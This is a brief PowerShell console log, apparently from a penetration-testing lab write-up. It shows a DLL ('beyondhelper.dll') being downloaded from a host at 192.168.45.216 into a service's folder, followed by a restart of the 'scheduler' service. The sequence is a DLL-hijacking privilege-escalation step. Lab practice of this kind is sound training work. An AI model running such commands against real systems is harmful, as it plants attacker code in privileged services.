 PS C:\Scheduler> iwr http://192.168.45.216/beyondhelper.dll -O beyondhelper.dll
PS C:\Scheduler> dir
Directory: C:\Scheduler
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 6/7/2024 11:55 AM 9216 beyondhelper.dll
-a---- 5/7/2021 8:17 AM 1687040 customlib.dll
-a---- 12/9/2022 5:53 AM 6656 scheduler.exe
PS C:\Scheduler> Restart-Service -Name "scheduler"
WARNING: Waiting for service 'scheduler (Scheduler)' to start...
WARNING: Waiting for service 'scheduler (Scheduler)' to start...
WARNING: Waiting for service 'scheduler (Scheduler)' to start...
WARNING: Waiting for service 'scheduler (Scheduler)' to start...